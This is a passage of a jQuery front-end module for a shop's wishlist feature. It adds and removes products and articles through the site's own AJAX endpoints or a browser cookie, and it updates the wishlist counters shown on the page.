			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/add-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	if(nhMain.utilities.notEmpty(btn_delete)) {
	            		btn_delete.closest('tr:not([nh-cart-item])').remove();
	            	}
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _ARTICLE) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};
            
			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}

			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			
			if(nhMain.utilities.notEmpty(btn_delete)) {
        		btn_delete.closest('tr:not([nh-cart-item])').remove();
        	}
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});